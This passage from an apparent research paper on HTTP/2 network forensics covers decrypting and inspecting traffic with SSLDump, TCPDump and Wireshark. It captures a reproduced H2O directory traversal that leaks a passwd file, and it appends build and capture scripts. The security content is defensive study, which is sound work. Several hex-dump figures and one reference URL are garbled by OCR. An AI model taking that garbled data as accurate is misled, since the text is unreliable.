| 0070                             |        | $6c$ 69   |                                  |  |  |                | 63 61 74 69 6f 6e 2f 6f 63 74                   |     | 65 74       |     | 2d 73     |      | lication/octet-s       |
| 0080                             |        |           |                                  |  |  |                | 74 72 65 61 6d 00 00 00 0d 6c 61 73 74 2d       |     |             |     | 6d 6f     |      | treamlast-mo           |
| 0090                             |        | 64 69     |                                  |  |  |                | 66 69 65 64 00 00 00 1d 46 72 69                |     |             | -2c | -20       | -32  | difiedFri, 2           |
| 00a0                             | 30     | 20        | 4d 61 72 20                      |  |  | 32 30 31 35 20 |                                                 | -30 | 35 3a       |     | 32 32     |      | 0 Mar 2015 05:22       |
| <b>99b0</b>                      | за:    |           |                                  |  |  |                | 31 33 20 47 4d 54 00 00 00 04 65 74 61 67 00    |     |             |     |           |      | $:13$ GMT $eta$ .      |
| <b>00c0</b>                      | 00     | -00       |                                  |  |  |                | 0e 22 35 35 30 62 61 65 38 35 2d                |     |             |     | 33 62 63  |      | $\ldots$ "550bae85-3bc |
| $n^{n}$                          | $\sim$ |           |                                  |  |  |                |                                                 |     |             |     |           |      |                        |

**Figure 14 - tshark HTTP/2 data packet with passwd content (packet 15)** 

### **2.5.1. SSLDump**

There has not been any significant update to SSLDump for almost over a decade but it still displays useful information regarding the initial SSL negotiation phase. The tool will not be able to decrypt the application data if ephemeral cipher suites, like Diffie-Hellman (DHE) or RSA ephemeral are used during the key negotiation part of the SSL handshake. Steven Iveson has an interesting blog post regarding SSLDump at

*http://packetpushers.net/using-ssldump-decode-ssltls-packets*.

### **2.5.2. TCPDump**

We have used TCPDump as described in the capture firefox h2o traffic.sh script (see Appendix A5), to capture the HTTP/2 traffic from the web browser before displaying in Wireshark. Reading HTTP/2 capture files (pcap/pcapng) back with TCPDump would require us to decrypt the packages with a tool like SSLDump before we could display them. We decrypted the capture in Wireshark and saved the output to a pcap file before we tried to list the contents in TCPDump as shown in Appendix G.

As we saw in Figure 7, the Wireshark output shows that this packet contains the password file that got transferred, but while trying to dump the packet data in ASCII or Hex format we notice that that we are unable to read the contents as expected. We expected to see the same output as shown in Figure 14, showing the password file contents.

|                                                                                                    |  | 7070 0090 0000 0410 10 |  |  | 18. . A. 4. .                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|------------------------|--|--|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| 13:30:24.344378629 IP 172.17.0.9.https > kali.39884: Flags [P.], seq 1157:2266, ack 798, win 31, options [nop,nop,TS val 16663506 ecr 16663506], length 1109 |  |                        |  |  |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  | 0x0000: 4500 0489 f935 4000 4006 bb0c ac11 0009 E5@.@                                                                 |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  | 0x0010: ac11 2a01 01bb 9bcc 05b3 bf64 a93f 01c4 *d. ?                                                                 |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  | 0x0030: 00fe 43d2 1703 0304 5095 dd19 4e95 9aeb CPN                                                                   |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  | 0x0040: c4c0 cbbe 6605 6632 15af 2f5e 923a 4c62 f.f2/^.:Lb                                                            |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  | 0x0050: eb4f 4ef6 f841 b6e1 eaad 706e 24ff e0a0 .ONApn\$                                                              |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  | 0x0060: 52d6 e848 c6f7 3916 c2b2 4b26 f02c 96ad RH9K&                                                                 |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  | 0x0070: 9812 fad9 a46e 639e 23d0 17d3 880b 800f nc.#                                                                  |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  | 0x0090: 6154 c5c1 3772 9fe4 eaf3 2c50 90b3 07e6 aT7rP                                                                 |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  | 0x00a0: 2159 e8e1 3b15 4b3a e9d5 cb96 e753 100f !Y:.K:S                                                               |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  | 0x00b0: f0cf eada 2a37 66dc 21a3 2713 2dd0 dee3 *7f.!.'.-                                                             |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  | 0x00c0: 0a90 1014 ac28 3a4f a943 390f 524f ecd7 (:0.C9.R0                                                             |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  | 0x00d0: 63f1 f42d cc5e 2eb8 32d0 9d28 bd2a 0db4 c-.^2(.*                                                              |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  | 0x00e0: b41f 8c8f 87e5 bd15 a9fb 0ff2 1e7c 0b38                                                                       |  |  |  |  |  |  |  |
|                                                                                                    |  |                        |  |  | $A \cdot AB \cdot BA$ . The state $A \cdot B$ and $B \cdot AB$ is the state of $A \cdot B$ . The state of $A \cdot B$ |  |  |  |  |  |  |  |

**Figure 15 - Hexadecimal TCPDump HTTP/2 packet** 

### **2.6.Snort, Bro, and HTTP/2**

At the time of this writing Snort, the open-source IDS/IPS tool does not support HTTP/2 inspection. There have been efforts earlier this year to develop a new object oriented HTTP inspector that could support HTTP/2 as the new Snort 3.0 architecture, but there has not been any update in the last six months or so. Bro, an open source UNIX based network monitoring framework, neither supports HTTP/2 as of yet.

### **2.7.Web browser support for HTTP/2**

Reproducing the H2O exploit with different browsers helps us understand that HTTP/2 support varies by different implementations and/or vendors. Analysis of HTTP/2 browser support is beyond the scope of this paper but could provide an interesting followup research topic (Appendix D)

### **3. Continuing the HTTP/2 Journey**

### **3.1.Many HTTP attack vectors**

There are many HTTP attack vectors like HTTP Parameter tampering/pollution (SecureComm & Rajarajan, 2012, p. 415) , request/response splitting, file download injections (Williams/Aspect Security, 2008, p. 3) and request/response smuggling (Klein, 2006). While some of these vectors are more protocol specific, like HTTP response splitting and smuggling, based on the textual aspect of the HTTP/1.1, they will continue to exist as HTTP/1.1 most likely will be around for a while.

As HTTP/2 deployment increases, besides the existing HTTP/1 attacks, we will see an increase in HTTP/2 protocol attacks, like the recent compression issues in the Breach and Crime exploits (Prado, Harris and Gluck, 2013).

Since there will be implementations that will support the different versions of the HTTP protocol, both HTTP/1.x and HTTP/2, consequently we will see more crossprotocol attacks. In a cross-protocol attack, an adversary causes a client to initiate a transaction in one protocol toward a server that understands a different protocol (Belsche, Peon, & Thomson, 2015). The adversary might be able to cause the transaction to appear as a valid transaction in the second protocol. In a web server context, an adversary could exploit this to interact with poorly protected servers in private networks.

We have mentioned new HTTP/2 protocol specific security issues like the CRIME exploit but even older attacks like the Directory Traversal attack demonstrated in

this paper will not go away in particular as we see an uptake in the new web servers with HTTP/2 implementations like the H2O server discussed in this paper.

Ilya Griorik describes the new binary, length-prefixed framing layer format in his book **HIGH PERFORMANCE BROWSING NETWORKING** (Grigorik, 2013, Chapter 12). In the section below we take a closer look at the binary aspect of the protocol and the complexity that arises with network forensics of the new version of the protocol.

### **3.2.Binary Framing in detail**

Whereas HTTP/1x uses variable length fields, HTTP/2 uses fixed-length (9 byte) fields only and offers a more compact representation than the newline-delimited plaintext HTTP/1 protocol and is both simpler and faster to encode/decode and more efficient to process. These frames, which have a relatively small overhead, are the basis for the communication between client and server. There are two different types of frames, control or header frames and data frames. As Griorik describes, frames from different streams might be interleaved and then reassembled via the embedded stream identifier in the header of each frame. He concludes that the communication between client and server is an exchange of binary encoded frames, which are mapped to messages that belong to a particular stream where streams can be multiplexed within a single TCP connection (Grigorik, 2013).

 While the ASCII protocol in HTTP/1 is easier to inspect, it is more difficult to implement correctly. Issues like sequence termination and optional whitespace, while often used to improve readability, can make it harder to distinguish the protocol from the payload. This has lead to exploits like HTTP response splitting and smuggling. RFC 7230 tried to address some of these issues by disallowing whitespace between header field name and colon. A binary protocol, as introduced in HTTP/2, allows for more robustness, less implementation discrepancies while at the same time allowing for better performance because of the more compact format.

Because of the binary format, you would need tools to inspect and debug HTTP/2 traffic. According to Grigorik, you would need the same tools to inspect the encrypted TLS flows, which are also relying on binary framing. See section "TLS Record Protocol" of "**HIGH PERFORMANCE BROWSER NETWORKING**" (Grigorik, 2013, Chapter 12)

### **3.2.1. Complexity of HTTP/2 with forensic network analysis**

Grigorik is correct that inspecting and debugging HTTP/2 traffic is not more complex than to inspect the encrypted TLS flows. When debugging the protocol one can safely assume that the user controls the endpoints and hence can decrypt the TLS session. While developers in general own the endpoint and hence are in a better position to decrypt the TLS sessions for debugging purposes, the forensic network investigator on the other hand, does often not have access to the decryption keys.

While HTTP/2 does not require encryption, most client implementations only support HTTP/2 over TLS, making encryption a de-facto requirement. Besides Firefox and Chrome which require HTTP/2 to be used over an encrypted connection, now also Apple as well as Microsoft's HTTP/2 implementations will only support encrypted  $HTTP/2$ .

This de-facto standard will increase the complexity of network forensics, as more traffic will start to be encrypted. So the issue is not that HTTP/2 is a binary protocol but that its deployment is combined with a push for stronger security. It is this push for stronger security as a side effect of the adoption of HTTP/2 that increases the complexity of network forensics as we have learned in the sections above.

### **3.3.Trusted Proxies and Gateways**

In a proposal submitted early February 2014 to the IETF, called "**EXPLICITLY TRUSTED PROXY IN HTTP/2**" (Loreto et al., 2014), the authors propose to use different ALPN extensions for https ("h2://") vs. http ("htc://") resources. The ALPN htc:// extension , c meaning clear, in which case it would use HTTP/2 with TLS, but intermediaries might be decrypt the traffic en route, which requires implicit user consent.

A discussion in the SANS ISC InfoSec forums (McRee, 2014) describes the pros and cons of this proposal and is summarized below.

Besides limitation with network forensics, TLS encryption hides knowledge from intermediaries and reduces efficiencies in both transport and caching, which makes things more difficult for internet service providers (ISPs). In this new mode clients and servers could use to upgrade to TLS in the absence of a digital certificate identifying the remote server. It would allow carriers (ISPs) to provide caching to give faster and more affordable access to users in locations with limited bandwidth. Since more traffic would be encrypted it would make it more expensive to analyze captured traffic on a giant scale (McRee, 2014).

This new mode of HTTP/2 operation is sometimes referred to as opportunistic encryption. It is not an official term and has many meanings in different contexts. For example, in RFC 4322 (Richardson, & Redelmeier, 2005) it is defined as encryption without a peer-specific arrangement while in RFC 5386 (Williams & Richardson, 2008) it is used to mean encryption without authentication.

Brad Hill states on his blog *""One thing this whole episode has finally convinced me of is that "opportunistic encryption" is a bad idea. I was always dubious that "increasing the cost" of dragnet surveillance was a meaningful goal (those adversaries have plenty of money and other means) and now I'm convinced that trying to do so will do more harm than good. I watched way too many extremely educated and sophisticated engineers and tech press get up-in-arms about this proxy proposal, as if the "encryption" it threatened provided any real value at all. "Opportunistic encryption" means well, but it is clearly, if unintentionally, crypto snake-oil, providing a very false sense of security to users, server operators and network engineers. For that reason, I think it should go, to make room for the stuff that actually works*." (Hill, 2014).

The assumption is that the authors intend the proposal to be for ISPs, as enterprises already should deploy man-in-the-middle (MITM) proxies to inspect

outbound HTTPS to implement a robust data loss prevention system. It is worth noting that there are various legal (privacy) concerns with such MITM implementations as each jurisdiction has unique constraints on collecting network traffic.

One approach that some security vendors seem to be taken is to deliver a HTTP gateway that would enable a mix of HTTP 2.0, HTTP 1.x and SPDY on the outside while HTTP/1 on the inside (server side). This could mean that on the inside just plain HTTP is supported without encryption.

### **4. Conclusion**

We will see a combination of HTTP/1.x and HTTP/2 traffic across the web for the foreseeable future. As a result we will see an increase in security vulnerabilities, either because of the new protocol and/or because of new implementations. As outlined above, many network forensics tools do currently not support HTTP/2. The characteristics of HTTP/2 (binary, compression, encryption), in particular due to the nature of de-facto encryption in browsers, catalyses the need for correlation of network forensics with endpoint forensics (e.g. mobile/memory). Mobile applications are likely to benefit most from the performance enhancements provided by HTTP/2 as clients can be 'forced' to upgrade with minimal disruption. Since roundtrips are even more costly, and the uplink bandwidth is even more constrained on the mobile network this is most likely the area where we will see HTTP/2 deployed more broadly. As frequently identified in the forensic process, a comprehensive approach is necessary to conduct a thorough investigation. Heather Mahalik and Phil Hagen have put together an excellent presentation "**SMARTPHONE AND NETWORK FORENSICS GOES TOGETHER LIKE PEAS AND CARROTS"** (Hagen & Mahalik, 2015). Also, logging aggregation solutions like the ELK stack (Elasticsearch, Logstash, Kibana) as presented in **SANS FOR572.4, ADVANCED NETWORK FORENSICS** will become more important for forensic investigators as the deployment of HTTP/2 increases (Hagen & Oldham, 2015, p136).

## References

- Belsche, M., Peon, R., & Thomson, M. (2015, May). Request for comments 7540 Hypertext Transfer Protocol Version 2 (HTTP/2). Retrieved November 5, 2015, from https://tools.ietf.org/html/rfc7540
- Belshe, M., & Peon, R. (n.d.). SPDY Protocol Draft 1 The Chromium Projects. Retrieved from https://dev.chromium.org/spdy/spdy-protocol/spdy-protocoldraft1
- Berners-Lee, T., Fielding, R., & Frystyk, H. (1996, May). Requests for comments 1945 Hypertext Transfer Protocol -- HTTP/1.0. Retrieved November 5, 2015, from https://www.ietf.org/rfc/rfc1945
- Blok, S. (2009, September). SSL Troubleshooting with Wireshark and Tshark. Retrieved from

http://sharkfest.wireshark.org/sharkfest.09/AU2\_Blok\_SSL\_Troubleshooting\_wit h\_Wireshark\_and\_Tshark.pps

Chan, W. (2014, January 10). HTTP/2 Considerations and Tradeoffs [Web log post]. Retrieved from https://insouciant.org/tech/http-slash-2-considerations-andtradeoffs/

Combs, G. (n.d.). NSS Key Log Format - Mozilla | MDN. Retrieved from https://developer.mozilla.org/en-US/docs/NSS\_Key\_Log\_Format

- Constantin, L. (2012, September 13). 'CRIME' attack abuses SSL/TLS data compression feature to hijack HTTPS sessions | PCWorld. Retrieved from http://www.pcworld.com/article/262307/crime\_attack\_abuses\_ssltls\_data\_compre ssion\_feature\_to\_hijack\_https\_sessions.html
- Deutsch, P. (1996, May). REQUEST FOR COMMENTS 1951 DEFLATE Compressed Data Format Specification version 1.3. Retrieved from https://tools.ietf.org/html/rfc1951
- Fielding, R., Gettys, J., Mogul, J., Frystyk, H., & Berners-Lee, T. (1997, January). REQUEST FOR COMMENTS 2068 - Hypertext Transfer Protocol -- HTTP/1.1. Retrieved from https://www.ietf.org/rfc/rfc2068.txt

- Fielding, R., Gettys, J., Frystyk, H., Masinter, L., Leach, P., & Berners-Lee, T. (1999, June). Request for comments 2616 - Hypertext Transfer Protocol -- HTTP/1.1. Retrieved from http://www.w3.org/Protocols/rfc2616/rfc2616.html
- Fielding, R., & Reschke, J. (2014, June). Request for comments 7230 Hypertext Transfer Protocol (HTTP/1.1): Message Syntax and Routing. Retrieved from https://tools.ietf.org/html/rfc7230
- Get to know Docker, container technology out of the box. (n.d.). Retrieved from http://searchcloudcomputing.techtarget.com/essentialguide/Get-to-know-Dockercontainer-technology-out-of-the-box
- Grigorik, I. (2013). *High-performance browser networking*. Sebastopol, CA: O'Reilly.
- Hagen, P. (2015). *Advanced network forensics and analysis. Security 572.4 logging, opsec and footprint*.
- Hagen, P., & Mahalik, H. (2015). *Smartphone and network forensics go together like peas and carrots*. Retrieved from http://lewestech.com/wpcontent/uploads/2015/09/2015-09-Smartphone-Network-Forensics\_WEB.pdf
- Hill, B. (2014, February). Brad's braindump: Trusted proxies and privacy wolves [Blog post]. Retrieved from http://hillbrad.typepad.com/blog/2014/02/trusted-proxiesand-privacy-wolves.html
- HTTP/2 Charter. (2012). Retrieved November 5, 2015, from https://tools.ietf.org/wg/httpbis/charters
- Implementations · http2/http2-spec Wiki · GitHub. (2015). Retrieved November 22, 2015, from https://github.com/http2/http2-spec/wiki/Implementations
- Klein, A. (2006, February 21). HTTP Response Smuggling. Retrieved from http://www.securiteam.com/securityreviews/5CP0L0AHPC.html
- Krishnamurthy, B., Mogul, J. C., & Kristol, D. M. (1999). *Key differences between HTTP/1.0 and HTTP/1.1*. Retrieved from Elsevier Science B.V website: http://www-users.cselabs.umn.edu/classes/Fall-2015/csci4131/HTTP-Key-Differences.pdf
- Loreto, S., Mattsson, J., Skog, R., Spaak, H., Gus, G., Druta, D., & Hafeez, M. (2014, February 14). Internet Draft - Explicit Trusted Proxy in HTTP/2.0.

Retrieved November 5, 2015, from https://tools.ietf.org/html/draft-loreto-httpbistrusted-proxy20-01

- McRee, R. (2014). Explicit Trusted Proxy in HTTP/2.0 or...not so much SANS Internet Storm Center [Blog post]. Retrieved from https://isc.sans.edu/forums/diary/Explicit+Trusted+Proxy+in+HTTP20+ornot+so +much/17708/
- Peon, R., & Ruellan, H. (2015, May). Request for comments 7541 HPACK: Header Compression for HTTP/2. Retrieved from https://tools.ietf.org/html/rfc7541
- Prado, A., Harris, N., & Gluck, Y. (2013). *SSL, Gone in 30 Seconds*. Retrieved from Blackhat.com website: https://media.blackhat.com/us-13/US-13-Prado-SSL-Gone-in-30-seconds-A-BREACH-beyond-CRIME-Slides.pdf
- Richardson, M., & Redelmeier, D. H. (2005, December). Request for comments 4322 Opportunistic Encryption using the Internet Key Exchange (IKE). Retrieved from https://tools.ietf.org/html/rfc4322
- SecureComm, & Rajarajan, M. (2012). *Security and privacy in communication networks: 7th International ICST Conference, SecureComm 2011, London, UK, September 7-9, 2011, Revised selected papers*. Berlin, Germany: Springer.
- Shirey, R. (2007, August). Request for comments 4949 Internet Security Glossary, Version 2. Retrieved from https://tools.ietf.org/html/rfc4949
- Stenberg, D. (2015). http2 explained The HTTP/2 book. Retrieved November 5, 2015, from http://daniel.haxx.se/http2/
- User:Arefin/Internet Vs World wide web Wikiversity. (n.d.). Retrieved November 1, 2015, from

https://en.wikiversity.org/wiki/User:Arefin/Internet\_Vs\_World\_wide\_web

- Vandeven, S. (2013). *SSL/TLS: What's Under the Hood*. Retrieved from SANS Institute InfoSec Reading Room website: https://www.sans.org/readingroom/whitepapers/authentication/ssl-tls-hood-34297
- Vaughen-Nichols, S. J. (2014, August 4). What is Docker and why is it so darn popular? | ZDNet. Retrieved from http://www.zdnet.com/article/what-is-docker-and-why-isit-so-darn-popular

What is Docker? (2015). Retrieved from http://www.docker.com/what-docker

- Williams/Aspect Security, J. (2008). *File Download Injection*. Retrieved from https://dl.packetstormsecurity.net/papers/attack/Aspect\_File\_Download\_Injection. pdf
- Williams, N., & Richardson, M. (2008, November). Request for comments 5386 Better-Than-Nothing Security: An Unauthenticated Mode of IPsec. Retrieved from https://tools.ietf.org/html/rfc5386
- Wireshark Protocol Analyzer. (n.d.). Retrieved from https://www.wireshark.org/

Yusuke, O. (2015). *CVE-2015-5638*. Retrieved from https://cve.mitre.org/cgiozoroshushetitle, Autrores

# Appendix A Scripts & Commands

## Appendix A1 Update Kali Image

To test the different scenarios used in this paper we update our Kali image and install various additional packages by running the following command:

\$ sudo apt-get update && apt-get install make binutils autoconf automake autotools-dev libtool libtool-bin pkg-config zlib1g-dev libcunit1-dev libssl-dev libxml2-dev libev-dev libevent-dev libjansson-dev libjemalloc-dev python3.4-dev bison libpcap-dev libgtk-3-dev docker.io docker nghttp2 libnghttp2-dev

Source: http://pastebin.com/NkrsdBqs

# Appendix A2 build\_apache2\_with\_http2\_support.sh

```
#! /bin/bash
# Source: https://lazyprogrammer.io/entry/lazy-build-from-source-
apache2-with-http-2-support
set -e 
APACHE_INSTALL_DIR="/home/user/apache2"
APACHE VERSION="httpd-2.4.17"
APACHE SRC FILE="http://www.us.apache.org/dist/httpd/${APACHE VERSION}.
tar.gz"
APACHE_DEPS="apache2-dev libapr1-dev libaprutil1-dev libpcre3 libpcre3-
dev lynx"
NGHTTP2_DEPS="autoconf automake autotools-dev libtool pkg-config 
zlib1g-dev libcunit1-dev libssl-dev libxml2-dev libevent-dev make 
binutils libjansson-dev libjemalloc-dev cython python3.4-dev python-
setuptools"
#Install required dependencies
sudo apt-get install -y $APACHE DEPS
# Download apache2 sources
wget $APACHE_SRC_FILE
# Unarchive the source files
tar -xzvf "${APACHE_VERSION}.tar.gz"
pushd $APACHE_VERSION
# Build from source nghttp2
git clone https://github.com/tatsuhiro-t/nghttp2.git
pushd nghttp2
sudo apt-get install -y $NGHTTP2 DEPS
autoreconf -i 
automake
autoconf
sudo ./configure --prefix=/usr/local
sudo make
sudo make install
popd
# Build apache2
sudo ./configure --enable-http2 --prefix=$APACHE_INSTALL_DIR
sudo make
sudo make install
# now we should have $APACHE INSTALL DIR/bin/httpd and apachectl
binaries
sudo chown -R www-data.www-data "${APACHE INSTALL DIR}/htdocs"
sudo "${APACHE_INSTALL_DIR}/bin/apachectl" -k start
# now if you navigate to http://localhost you should see "It works!"
# enabling http/2 protocol
```

```
sudo tee -a "${APACHE_INSTALL_DIR}/conf/httpd.conf" <<DELIM
LoadModule http2_module modules/mod_http2.so
<IfModule http2_module>
    LogLevel http2:info
</IfModule>
Protocols h2c http/1.1
DELIM
sudo "${APACHE INSTALL DIR}/bin/apachectl" -k restart
                                        Source: http://pastebin.com/kJe5XRf1
```
After executing the command above to install and start the Apache server we need to run the following to decrypt the SSL/TLS traffic from the Apache webserver.

- 1. In Wireshark we select: Preferences > Protocols > SSL > RSA keys list > Edit. We add /home/user/apache2/conf/ssl/server.key as specified in Appendix 0
- 2. We update the /home/user/apache2/conf/extra/httpd-ssl.conf and added the following line at the end: 'SSLCipherSuite AES256-SHA256'
- 3. We restart the apache server by running: /home/user/apache2/bin/apachectl restart

# Appendix A3

# Building and installing Curl 7.46 with HTTP/2 support

To build curl from sources you will need OpenSSL, zlib, nghttp2 and libev. At the time of this writing we built Curl using the following commands:

```
$ curl -LO http://dist.schmorp.de/libev/libev-4.22.tar.gz
$ tar zvxf libev-4.22.tar.gz
$ cd libev-4.22
$ ./configure
$ make
$ sudo make install
$ curl -LO https://www.openssl.org/source/openssl-1.0.2e.tar.gz
$ tar zxvf openssl-1.0.2e.tar.gz
$ cd openssl-1.0.2e 
$ ./config shared zlib-dynamic
$ make && make test
$ sudo make install
$ curl -LO http://zlib.net/zlib-1.2.8.tar.gz
$ tar zxvf zlib-1.2.8.tar.gz
$ cd zlib-1.2.8
$ ./configure
$ make && make test
$ sudo make install
$ curl -LO https://github.com/tatsuhiro-
t/nghttp2/releases/download/v1.5.0/nghttp2-1.5.0.tar.gz
$ tar zxvf nghttp2-1.5.0.tar.gz
$ cd nghttp2-1.5.0
$ OPENSSL_CFLAGS="-I/usr/local/ssl/include" OPENSSL_LIBS="-
L/usr/local/ssl/lib -lssl -lcrypto -ldl" ./configure
$ make
$ sudo make install
```

```
$ curl -LO http://curl.haxx.se/download/curl-7.46.0.tar.gz
$ tar zxvf curl-7.46.0.tar.gz
$ cd curl-7.46.0
$ ./configure
$ make && make test
$ sudo make install
$ sudo ldconfig
```
Source: http://pastebin.com/BdFsE4E8

To verify curl successfully built, execute the following command:  $curl -v$ . You should see HTTP2 listed under 'Features:' as shown below.



Alternatively you can run curl from a Docker container like 'centminmod/docker-ubuntu-

nghttp2' as available on DockerHub.

```
# docker pull centminmod/docker-ubuntu-nghttp2
# docker run -ti --name nghttp centminmod/docker-ubuntu-nghttp2 
/bin/bash
# curl –V
```
# Appendix A4 Building and installing Wireshark-2.0.0

```
$ wget --no-check-certificate
```
https://www.wireshark.org/download/src/all-versions/wireshark-

2.0.0.tar.bz2

- \$ bzip2 –d wireshark-2.0.0.tar.bz2
- \$ tar xf Wireshark-2.0.0
- \$ cd wireshark-2.0.0
- \$ typeset -x PATH=/opt/curl-7.45.0:\$PATH

\$ ./autogen.sh

- \$ ./configure
- \$ make
- \$ sudo make install
- \$ sudo ldconfig

Source: http://pastebin.com/4P2wJHSG

# Appendix A5 capture\_firefox\_h2o\_traffic.sh

#!/bin/sh

LOGFILE=/tmp/keylog PCAPFILE=/tmp/tcpdump.pcap

# Save the session keys to disk export SSLKEYLOGFILE=\$LOGFILE

# start the capture on the Docker interface INTERFACE=docker0 && \$(which tcpdump) -i \${INTERFACE} -s0 -XX -w \$PCAPFILE port 443 & TCPDUMP\_PID=\$! && echo "tcpdump running on \$TCPDUMP\_PID"

# start Firefox and point it to our H2O server in the Docker Container /opt/firefox/firefox https://127.0.0.1:32774 BROWSER PID=\$! && echo "Firefox running on \$BROWSER PID"

#Exit the TCPDUMP process kill -9 \$TCPDUMP\_PID

#Open up Wireshark and view the results /opt/wireshark-2.0.0rc3/wireshark -r \$PCAPFILE

# Appendix B Client Output H2O exploit



#### **Figure 16 - Curl output with debug turned on**

# Appendix C RSA Key Lists in Wireshark for H2O server

|      |                              |             |                                                 |                     |            |                               |                                       |                           | <b>Capturing from docker</b> |    |            |
|------|------------------------------|-------------|-------------------------------------------------|---------------------|------------|-------------------------------|---------------------------------------|---------------------------|------------------------------|----|------------|
| File | Edit                         | <b>View</b> | Go Capture                                      | Analyze             |            | Statistics Telephony Wireless |                                       | Tools                     | Help                         |    |            |
|      |                              | $\odot$     | <b>EXC</b><br>Ò                                 |                     |            |                               |                                       |                           | $^\circledR$                 |    | $^{\circ}$ |
|      |                              |             | Apply a display filter <ctrl-></ctrl->          |                     |            |                               |                                       |                           |                              |    |            |
| No.  |                              | Time Source |                                                 |                     |            | <b>SSL Decrypt</b>            |                                       |                           |                              |    |            |
|      | 120172.1                     |             |                                                 |                     |            |                               |                                       |                           |                              |    |            |
|      | 130172.1                     |             | IP address                                      |                     | Port       | Protocol Key File             |                                       |                           |                              |    |            |
|      | 14 0. 172.1<br>150172.1      |             |                                                 | 192.168.226.134 443 |            | http                          | /opt/ssl/testkey.pem                  |                           |                              |    |            |
|      | 16 0. 172.1                  |             | 127.0.0.1                                       |                     | 443        | http                          | /opt/httpd/local/ssl/server.key       |                           |                              |    |            |
|      | 17 0.  172.1                 |             | 172.17.0.9                                      |                     | 32774 http |                               | /tmp/server.key                       |                           |                              |    |            |
|      | 18 0. 172.1                  |             | 127.0.0.1                                       |                     | 3000       | http                          | /home/user/apache2/conf/ssl/server.ke |                           |                              |    |            |
|      | 19 12 172.1<br>20 12  172.1  |             |                                                 |                     |            |                               |                                       |                           |                              |    |            |
|      | 21 12  172.1                 |             |                                                 |                     |            |                               |                                       |                           |                              |    |            |
|      | 22 12  172.1                 |             |                                                 |                     |            |                               |                                       |                           |                              |    |            |
